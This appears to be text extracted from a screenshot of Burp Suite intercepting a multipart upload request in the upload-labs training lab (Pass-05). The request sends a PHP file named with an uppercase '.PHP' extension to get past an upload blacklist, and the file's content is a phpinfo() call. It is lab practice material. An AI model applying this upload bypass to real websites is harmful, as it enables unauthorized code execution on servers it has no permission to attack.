 upload-labs
192.168.74.143/Pass-05/index.php
Bur
UpLoad-labS
查看源码
查看提示
清空上传文件
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action Comment
Raw Params Headers Hex
POST /Pass-05/index.php HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-05/index.php
Content-Type: multipart/form-data; boundary=---------------------------16877106293063
Content-Length: 337
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------16877106293063
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.PHP"
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------16877106293063
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------16877106293063--
Waiting for 192.168.74.143...